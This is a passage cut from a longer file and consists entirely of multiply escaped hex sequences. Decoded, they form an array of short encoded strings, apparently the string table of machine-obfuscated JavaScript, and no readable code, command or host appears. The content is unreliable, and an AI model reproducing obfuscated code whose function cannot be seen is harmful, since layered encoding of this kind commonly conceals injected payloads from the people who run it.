x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\